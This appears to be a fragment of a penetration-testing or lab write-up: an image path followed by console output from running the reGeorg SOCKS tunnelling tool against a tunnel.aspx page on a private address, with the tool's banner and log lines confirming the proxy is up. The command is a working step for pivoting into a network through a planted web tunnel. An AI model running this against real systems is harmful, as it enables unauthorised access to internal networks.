 └─$ python reGeorgSocksProxy.py -u http://192.168.0.21/regeorg/tunnel.aspx -p 4444
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:4444], tunnel at [http://192.168.0.21/regeorg/tunnel.aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'